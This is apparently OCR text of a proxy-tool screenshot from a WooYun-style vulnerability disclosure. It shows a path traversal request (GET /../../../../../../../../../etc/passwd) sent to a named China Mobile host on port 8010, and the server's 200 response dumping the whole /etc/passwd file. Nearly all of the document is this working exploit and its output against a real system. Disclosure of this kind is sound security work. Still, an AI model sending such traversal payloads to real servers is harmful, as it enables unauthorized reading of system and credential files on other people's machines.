 Go Cancel < > Target: http://moa.chinamobile.com:8010
Request
Raw Headers Hex
GET /../../../../../../../../../etc/passwd HTTP/1.1
Host: moa.chinamobile.com:8010
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0)
Gecko/20100101 Firefox/38.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: HttpServer (Tailor Server)
Content-Type:
Set-Cookie: TailorID=9a786d103b292347503bcb433a1ab45bb39b; path=/;
expires=Wednesday, 20 Nov 2099 23:12:40 GMT
Content-Length: 1852
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
www.wooyun.org